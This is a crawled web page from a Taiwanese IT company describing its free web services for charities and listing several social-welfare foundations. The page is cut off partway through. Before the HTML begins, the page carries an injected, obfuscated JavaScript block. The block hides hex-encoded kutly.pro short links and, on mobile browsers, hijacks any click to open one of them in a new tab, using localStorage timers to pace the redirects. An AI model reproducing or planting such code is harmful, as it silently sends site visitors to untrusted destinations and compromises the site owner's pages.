

--- FILE ---
content_type: text/html
request_url: http://www.cigi.tw/public-service.html
body_size: 6393
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6f\x54\x43\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x46\x61\x4e\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x44\x75\x6a\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4a\x6a\x59\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x53\x70\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x55\x4b\x78\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x45\x72\x53\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6d\x76\x4f\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4e\x4c\x66\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6a\x42\x70\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>
<html>
<head><meta http-equiv="Content-Type" content="text/html; charset=big5"><meta http-equiv="Content-Language" content="zh-tw">
	<title>騏驥資訊科技有限公司－公益贊助</title>
	<meta name="keywords" content="公益行銷,網路行銷,企業e化,虛擬主機,搜尋排序,關鍵字廣告,騏驥,網路廣告,網站行銷,公益贊助,公益活動,公益"><meta name="description" content="相較於一般的企業，公益團體對於網路技術的人才與資源更難取得，由於嚴重的缺乏經費，沒有網路基礎建設的預算，更沒有操作網路公益行銷的人才，騏驥團隊盡力的提供專業能力，不求任何回報的投入各項公益團體的網路活動規劃及執行，期望這番熱情可以拋磚引玉號召更多網路服務供應商共襄盛舉，在商業激烈競爭的網路世界增添更多美麗。"><meta name="robots" content="all"><script language="JavaScript" fptype="dynamicanimation">
</script><script language="JavaScript1.2" fptype="dynamicanimation" src="animate.js">
</script>
	<style fprolloverstyle="" type="text/css">A:hover {color: #BBC4CA}
	</style>
</head>
<body alink="#B4C1CB" background="images/index2_1.gif" bgcolor="#FFFFFF" bottommargin="0" language="Javascript1.2" leftmargin="0" link="#7C8D99" marginheight="0" marginwidth="0" onload="dynAnimation()" rightmargin="0" topmargin="0" vlink="#7C8D99">
<div align="center">
<table border="0" cellpadding="0" cellspacing="0" width="772">
	<tbody>
		<tr>
			<td rowspan="9">　</td>
			<td colspan="7"><img alt="" height="90" src="images/index2_2.gif" width="309" /></td>
			<td colspan="2"><img alt="" height="90" src="images/index2_3.gif" width="177" /></td>
			<td colspan="6"><img alt="" height="90" src="images/index2_4.gif" width="280" /></td>
		</tr>
		<tr>
			<td colspan="3"><map name="FPMap0"><area coords="7, 12, 40, 39" href="index2.html" shape="rect" /></map><img alt="" border="0" height="48" src="images/index2_5.gif" usemap="#FPMap0" width="42" /></td>
			<td><a href="javascript:void(0)" onmouseout="document['fpAnimswapImgFP1'].src=document['fpAnimswapImgFP1'].imgRolln" onmouseover="var img=document['fpAnimswapImgFP1'];img.imgRolln=img.src;img.src=img.lowsrc?img.lowsrc:img.getAttribute?img.getAttribute('lowsrc'):img.src;"><map name="FPMap1"><area coords="1, 9, 88, 36" href="history.html" shape="rect" /></map> <img alt="" border="0" dynamicanimation="fpAnimswapImgFP1" height="48" id="fpAnimswapImgFP1" lowsrc="images/icon_6.gif" name="fpAnimswapImgFP1" src="images/index2_6.gif" usemap="#FPMap1" width="89" /></a></td>
			<td><a href="javascript:void(0)" onmouseout="document['fpAnimswapImgFP2'].src=document['fpAnimswapImgFP2'].imgRolln" onmouseover="var img=document['fpAnimswapImgFP2'];img.imgRolln=img.src;img.src=img.lowsrc?img.lowsrc:img.getAttribute?img.getAttribute('lowsrc'):img.src;"><map name="FPMap2"><area coords="0, 10, 88, 35" href="ambition.html" shape="rect" /></map> <img alt="" border="0" dynamicanimation="fpAnimswapImgFP2" height="48" id="fpAnimswapImgFP2" lowsrc="images/icon_7.gif" name="fpAnimswapImgFP2" src="images/index2_7.gif" usemap="#FPMap2" width="89" /></a></td>
			<td colspan="2"><a href="javascript:void(0)" onmouseout="document['fpAnimswapImgFP3'].src=document['fpAnimswapImgFP3'].imgRolln" onmouseover="var img=document['fpAnimswapImgFP3'];img.imgRolln=img.src;img.src=img.lowsrc?img.lowsrc:img.getAttribute?img.getAttribute('lowsrc'):img.src;"><map name="FPMap3"><area coords="1, 10, 88, 35" href="advantage.html" shape="rect" /></map> <img alt="" border="0" dynamicanimation="fpAnimswapImgFP3" height="48" id="fpAnimswapImgFP3" lowsrc="images/icon_8.gif" name="fpAnimswapImgFP3" src="images/index2_8.gif" usemap="#FPMap3" width="89" /></a></td>
			<td><a href="javascript:void(0)" onmouseout="document['fpAnimswapImgFP4'].src=document['fpAnimswapImgFP4'].imgRolln" onmouseover="var img=document['fpAnimswapImgFP4'];img.imgRolln=img.src;img.src=img.lowsrc?img.lowsrc:img.getAttribute?img.getAttribute('lowsrc'):img.src;"><map name="FPMap4"><area coords="0, 10, 83, 36" href="distillate.html" shape="rect" /></map> <img alt="" border="0" dynamicanimation="fpAnimswapImgFP4" height="48" id="fpAnimswapImgFP4" lowsrc="images/icon_9.gif" name="fpAnimswapImgFP4" src="images/index2_9.gif" usemap="#FPMap4" width="89" /></a></td>
			<td><a href="javascript:void(0)" onmouseout="document['fpAnimswapImgFP5'].src=document['fpAnimswapImgFP5'].imgRolln" onmouseover="var img=document['fpAnimswapImgFP5'];img.imgRolln=img.src;img.src=img.lowsrc?img.lowsrc:img.getAttribute?img.getAttribute('lowsrc'):img.src;"><map name="FPMap5"><area coords="0, 10, 87, 33" href="public-service.html" shape="rect" /></map> <img alt="" border="0" dynamicanimation="fpAnimswapImgFP5" height="48" id="fpAnimswapImgFP5" lowsrc="images/icon_10.gif" name="fpAnimswapImgFP5" src="images/index2_10.gif" usemap="#FPMap5" width="88" /></a></td>
			<td colspan="3"><a href="javascript:void(0)" onmouseout="document['fpAnimswapImgFP6'].src=document['fpAnimswapImgFP6'].imgRolln" onmouseover="var img=document['fpAnimswapImgFP6'];img.imgRolln=img.src;img.src=img.lowsrc?img.lowsrc:img.getAttribute?img.getAttribute('lowsrc'):img.src;"><map name="FPMap6"><area coords="0, 9, 85, 35" href="business.html" shape="rect" /></map> <img alt="" border="0" dynamicanimation="fpAnimswapImgFP6" height="48" id="fpAnimswapImgFP6" lowsrc="images/icon_11.gif" name="fpAnimswapImgFP6" src="images/index2_11.gif" usemap="#FPMap6" width="89" /></a></td>
			<td><a href="javascript:void(0)" onmouseout="document['fpAnimswapImgFP7'].src=document['fpAnimswapImgFP7'].imgRolln" onmouseover="var img=document['fpAnimswapImgFP7'];img.imgRolln=img.src;img.src=img.lowsrc?img.lowsrc:img.getAttribute?img.getAttribute('lowsrc'):img.src;"><map name="FPMap7"><area coords="2, 11, 87, 34" href="cooperation.html" shape="rect" /></map> <img alt="" border="0" dynamicanimation="fpAnimswapImgFP7" height="48" id="fpAnimswapImgFP7" lowsrc="images/icon_12.gif" name="fpAnimswapImgFP7" src="images/index2_12.gif" usemap="#FPMap7" width="88" /></a></td>
			<td colspan="2"><a href="javascript:void(0)" onmouseout="document['fpAnimswapImgFP8'].src=document['fpAnimswapImgFP8'].imgRolln" onmouseover="var img=document['fpAnimswapImgFP8'];img.imgRolln=img.src;img.src=img.lowsrc?img.lowsrc:img.getAttribute?img.getAttribute('lowsrc'):img.src;"><map name="FPMap8"><area coords="1, 10, 90, 34" href="contact.html" shape="rect" /></map> <img alt="" border="0" dynamicanimation="fpAnimswapImgFP8" height="48" id="fpAnimswapImgFP8" lowsrc="images/icon_13.gif" name="fpAnimswapImgFP8" src="images/index2_13.gif" usemap="#FPMap8" width="103" /></a></td>
		</tr>
		<tr>
			<td background="images/index2_14.gif" colspan="2" height="270" rowspan="2">　</td>
			<td bgcolor="#283742" colspan="12" height="75" valign="top">
			<p align="left"><img border="0" height="75" src="images/t05.gif" width="315" /></p>
			</td>
			<td background="images/index2_17.gif" height="270" rowspan="2">　</td>
		</tr>
		<tr>
			<td bgcolor="#283742" colspan="12" height="214" valign="top">
			<table border="0" cellpadding="8" cellspacing="3" height="265" id="table1" width="733">
				<tbody>
					<tr>
						<td valign="top" width="33">　</td>
						<td valign="top" width="659">
						<p align="left" style="margin-top: 4px; margin-bottom: 4px"><font color="#B4C1CB" face="Arial" style="font-size: 9pt">騏驥資訊科技有限公司並不以獲利為企業經營的唯一考量，所以我們願意奉獻。</font></p>

						<p align="left" style="margin-top: 4px; margin-bottom: 4px">　</p>

						<p align="left" style="margin-top: 4px; margin-bottom: 4px"><font color="#FFFFFF" face="Arial" style="font-size: 9pt">相較於一般的企業，公益團體對於網路技術的人才與資源更難取得，由於嚴重的缺乏經費，沒有網路</font></p>

						<p align="left" style="margin-top: 4px; margin-bottom: 4px"><font color="#FFFFFF" face="Arial" style="font-size: 9pt">基礎建設的預算，更沒有操作網路公益行銷的人才，騏驥團隊盡力的提供專業能力，不求任何回報的</font></p>

						<p align="left" style="margin-top: 4px; margin-bottom: 4px"><font color="#FFFFFF" face="Arial" style="font-size: 9pt">投入各項公益團體的網路活動規劃及執行，期望這番熱情可以拋磚引玉號召更多網路服務供應商共襄</font></p>

						<p align="left" style="margin-top: 4px; margin-bottom: 4px"><font color="#FFFFFF" face="Arial" style="font-size: 9pt">盛舉，在商業激烈競爭的網路世界增添更多美麗。</font></p>

						<p align="left" style="margin-top: 4px; margin-bottom: 4px">　</p>

						<p align="left" style="margin-top: 4px; margin-bottom: 4px">　</p>

						<p align="left" style="margin-top: 4px; margin-bottom: 4px"><font color="#62B3C5" face="Arial" style="font-size: 9pt"><u>　　　　　　</u></font><u><font color="#62B3C5" face="Arial" style="font-size: 9pt">　　　&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 　&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 結緣</font></u></p>

						<p align="left" style="margin-top: 4px; margin-bottom: 4px">　</p>

						<table border="0" cellpadding="0" cellspacing="0" id="table2" width="544">
							<tbody>
								<tr>
									<td align="right" width="215"><img border="0" height="50" src="images/eden.gif" width="50" /></td>
									<td width="10">　</td>
									<td valign="bottom" width="320">
									<p style="margin-top: 5px; margin-bottom: 5px"><font color="#FFFFFF" face="Arial" style="font-size: 9pt">財團法人伊甸社會福利基金會</font></p>

									<p style="margin-top: 5px; margin-bottom: 5px"><font color="#FFFFFF" face="Arial" style="font-size: 9pt"><a href="http://www.orbis.org.tw/" target="_blank"><span style="text-decoration: none">http://www.orbis.org.tw</span></a></font></p>
									</td>
								</tr>
								<tr>
									<td align="right" width="215">　</td>
									<td width="10">　</td>
									<td valign="bottom" width="320">　</td>
								</tr>
								<tr>
									<td align="right" width="215"><img border="0" height="50" src="images/orbis.gif" width="50" /></td>
									<td width="10">　</td>
									<td valign="bottom" width="320">
									<p style="margin-top: 5px; margin-bottom: 5px"><font color="#FFFFFF" face="Arial" style="font-size: 9pt">台灣奧比斯基金會</font></p>

									<p style="margin-top: 5px; margin-bottom: 5px"><font color="#FFFFFF" face="Arial" style="font-size: 9pt"><a href="http://www.orbis.org.tw/" target="_blank"><span style="text-decoration: none">http://www.orbis.org.tw</span></a></font></p>
									</td>
								</tr>
								<tr>
									<td align="right" width="215">　</td>
									<td width="10">　</td>
									<td valign="bottom" width="320">　</td>
								</tr>
								<tr>
									<td align="right" width="215"><img border="0" height="50" src="images/diyi.gif" width="50" /></td>
									<td width="10">　</td>
									<td valign="bottom" width="320">
									<p style="margin-top: 5px; margin-bottom: 5px"><font color="#FFFFFF" face="Arial" style="font-size: 9pt">財團法人第一社會福利基金會</font></p>

									<p style="margin-top: 5px; margin-bottom: 5px"><font color="#FFFFFF" face="Arial" style="font-size: 9pt"><a href="http://www.diyi.org.tw" target="_blank"><span style="text-decoration: none">http://www.diyi.org.tw</span></a></font></p>
									</td>
								</tr>
								<tr>
									<td align="right" width="215">　</td>
									<td width="10">　</td>
									<td valign="bottom" width="320">　</td>
								</tr>
								<tr>
									<td align="right" width="215"><img border="0" height="50" src="images/syinlu.gif" width="50" /></td>
									<td width="10">　</td>
									<td valign="bottom" width="320">
									<p style="margin-top: 5px; margin-bottom: 5px"><font color="#FFFFFF" face="Arial" style="font-size: 9pt">財團法人心路社會福利基金會 </font></p>

									<p style="margin-top: 5px; margin-bottom: 5px"><font color="#FFFFFF" face="Arial" style="font-size: 9pt"><span style="text-decoration: none"><a href="http://web.syinlu.org.tw/" target="_blank"><span style="text-decoration: none">http://web.syinlu.org.tw</span></a></span></font></p>
									</td>
								</tr>
								<tr>
									<td align="right" width="215">　</td>
									<td width="10">　</td>
									<td valign="bottom" width="320">　</td>
								</tr>
								<tr>
									<td align="right" width="215"><img border="0" height="50" src="images/woman.gif" width="50" /></td>
									<td width="10">　</td>
									<td valign="bottom" width="320">
									<p style="margin-top: 5px; margin-bottom: 5px"><font color="#FFFFFF" face="Arial" style="font-size: 9pt">現代婦女基金會 </font></p>

									<p style="margin-top: 5px; margin-bottom: 5px"><font color="#FFFFFF" face="Arial" style="font-size: 9pt"><span style="text-decoration: none"><a href="http://www.38.org.tw/" target="_blank"><span style="text-decoration: none">http://www.38.org.tw/</span></a></span></font></p>
									</td>
								</tr>
								<tr>
									<td align="right" width="215">　</td>
									<td width="10">　</td>
									<td valign="bottom" width="320">　</td>
								</tr>
								<tr>
									<td align="right" width="215"><img border="0" height="50" src="images/child.gif" width="50" /></td>
									<td width="10">　</td>
									<td valign="bottom" width="320">
									<p style="margin-top: 5px; margin-bottom: 5px"><font color="#FFFFFF" face="Arial" style="font-size: 9pt">喜憨兒社會福利基金會 </font></p>

									<p style="margin-top: 5px; margin-bottom: 5px"><font color="#FFFFFF" face="Arial" style="font-size: 9pt"><span style="text-decoration: none"><a href="http://www.c-are-us.org.tw/style/front001/bexfront.php?" target="_blank"><span style="text-decoration: none">http://www.c-are-us.org.tw/style/front001/bexfront.php?</span></a></span></font></p>
									</td>
								</tr>
								<tr>
									<td align="right" width="215">　</td>
									<td width="10">　</td>
									<td valign="bottom" width="320">　</td>
								</tr>
								<tr>
									<td align="right" width="215"><img border="0" height="50" src="images/elder.gif" width="50" /></td>
									<td width="10">　</td>
									<td valign="bottom" width="320">
									<p style="margin-top: 5px; margin-bottom: 5px"><font color="#FFFFFF" face="Arial" style="font-size: 9pt">華山創世基金會</font></p>

									<p style="margin-top: 5px; margin-bottom: 5px"><font color="#FFFFFF" face="Arial" style="font-size: 9pt"><span style="text-decoration: none"><a href="http://www.genesis.org.tw/service.htm" target="_blank"><span style="text-decoration: none">http://www.genesis.org.tw/service.htm</span></a></span></font></p>
									</td>
								</tr>
							</tbody>
						</table>

						<p align="left" style="margin-top: 4px; margin-bottom: 4px">　</p>

						<p align="left" style="margin-top: 4px; margin-bottom: 4px">　</p>

						<p align="left" style="margin-top: 4px; margin-bottom: 4px">　</p>

						<p align="left" style="margin-top: 4px; margin-bottom: 4px"><font color="#62B3C5" face="Arial" style="font-size: 9pt"><u>　　　　　　</u></font><u><font color="#62B3C5" face="Arial" style="font-size: 9pt">　　&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 　　&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 　財團法人伊甸社會福利基金會&nbsp;&nbsp;&nbsp; 感謝狀</font></u></p>

						<p align="left" style="margin-top: 4px; margin-bottom: 4px">　</p>

